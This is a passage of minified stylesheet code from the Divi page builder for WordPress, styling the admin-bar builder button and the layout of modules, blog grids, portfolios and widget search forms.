#wp-admin-bar-et-use-visual-builder a:before{font-family:'ETmodules' !important;content:"\e625";font-size:30px !important;width:28px;margin-top:-3px;color:#974df3 !important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff !important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0 !important;color:#fff !important}#et_builder_outer_content div,#et_builder_outer_content span,#et_builder_outer_content object,#et_builder_outer_content iframe,#et_builder_outer_content video,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content p,#et_builder_outer_content blockquote,#et_builder_outer_content a:active,#et_builder_outer_content a,#et_builder_outer_content img,#et_builder_outer_content ol,#et_builder_outer_content ul,#et_builder_outer_content li,#et_builder_outer_content form,#et_builder_outer_content label,#et_builder_outer_content em,#et_builder_outer_content strong,#et_builder_outer_content input,#et_builder_outer_content textarea,#et_builder_outer_content hr,#et_builder_outer_content .hentry{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:before,#et_builder_outer_content blockquote:after{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=text],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=email]{height:49px}#et_builder_outer_content a{text-decoration:none !important}#et_builder_outer_content p{padding-bottom:1em;color:inherit !important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before,.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content .et_pb_module ul{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_video_box *,.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe,.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block !important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a,.et_divi_builder #et_builder_outer_content .et_pb_module a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input select{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:before,.et_divi_builder #et_builder_outer_content .pagination:after{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px !important;font-weight:400 !important;border:none !important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999 !important}.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current,.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover{color:#82c0c7 !important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit !important;font-size:inherit;background-color:transparent !important;float:none !important;padding:0 !important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px !important;background-image:none !important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd !important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content ul.et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_module ul{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:none}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7 !important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search]{position:relative;margin:0;padding:.7em 90px .7em .7em !important;min-width:0;width:100% !important;height:40px !important;font-size:14px;line-height:normal;border:1px solid #ddd !important;color:#666;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;display:block;background:#fff !important;background-image:none !important;box-shadow:none !important;float:none !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search]{padding-right:.7em !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button{background-color:#ddd !important;font-size:14px;text-transform:none !important;padding:0 .7em !important;min-width:0;width:80px !important;height:40px !important;-webkit-border-top-right-radius:3px !important;-webkit-border-bottom-right-radius:3px !important;-moz-border-radius-topright:3px !important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute !important;left:auto;right:0 !important;top:0 !important;display:inline-block !important;clip:auto;text-align:center;box-shadow:none !important;cursor:pointer;color:#666 !important;text-indent:0 !important;background-image:none !important;border:none !important;margin:0 !important;float:none !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button{position:relative !important;margin-top:1em !important;-webkit-border-top-left-radius:3px !important;-webkit-border-bottom-left-radius:3px !important;-moz-border-radius-topleft:3px !important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group{display:block;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative !important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn{position:relative !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset{padding:0;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchtext,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .seach_section fieldset .searchsub{padding:0;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for="s"],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .assistive-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button>form>.input-group>span.input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper>form>.input-group>span.input-group-btn{position:relative !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchfield{width:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search table.searchform td.searchbutton{border:none;background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-10,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-10{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search div.search-field{border:none !important;padding:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search #searchform:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget .input-group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #calendar_wrap{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #wp-calendar,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table{table-layout:fixed;width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table th,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_calendar table td{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_nav_menu ul,.et_divi_builder 